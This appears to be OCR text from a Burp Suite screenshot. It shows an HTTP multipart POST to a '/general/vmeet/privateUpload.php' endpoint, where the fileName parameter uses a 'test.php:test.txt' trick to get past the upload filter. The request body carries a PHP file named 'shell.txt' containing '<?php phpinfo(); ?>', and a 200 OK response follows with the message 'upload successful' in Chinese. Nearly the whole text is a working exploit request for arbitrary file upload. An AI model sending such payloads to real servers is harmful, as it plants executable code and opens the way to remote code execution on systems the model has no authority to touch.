 Request
Raw Params Headers Hex
1 POST /general/vmeet/privateUpload.php?fileName=test.php:test.txt HTTP/1.1
2 Host:
3 Content-Length: 220
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryXC86svTXBrXbLd01
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.66 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundaryXC86svTXBrXbLd01
15 Content-Disposition: form-data; name="Filedata"; filename="shell.txt"
16 Content-Type: application/octet-stream
17
18 <?php phpinfo(); ?>
19 ------WebKitFormBoundaryXC86svTXBrXbLd01--
上传成功
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Dec 2020 11:44:22 GMT
3 Server: Apache
4 Content-Length: 0
5 Connection: close
6 Content-Type: text/html; charset=gbk
7
8
? < + > Type a search term